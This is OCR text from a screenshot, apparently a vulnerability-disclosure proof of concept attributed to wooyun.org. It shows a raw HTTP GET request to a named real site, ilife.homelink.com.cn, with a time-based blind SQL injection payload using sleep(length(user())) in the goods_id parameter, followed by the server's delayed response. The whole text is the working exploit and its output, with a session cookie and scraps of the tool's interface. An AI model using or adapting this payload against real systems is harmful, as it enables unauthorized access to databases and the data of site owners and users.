 GET
/aigou/?a=checkstatus&c=index&goods_id=(select(0)from(select(sleep(length
(user())))v)&prtotalnum=&sku_jilu= HTTP/1.1
Host: ilife.homelink.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101
Firefox/39.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie: PHPSESSID=ql8k00oh6lqgqgtdv6ebnrens5
Connection: keep-alive
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.5.11
Date: Thu, 20 Aug 2015 09:00:52 GMT
Content-Type: text/html;charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.3.3
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 3
005
497K/s
? < + > Type a search term 0 matches
www.wooyun.org
325 bytes | 28,030 millis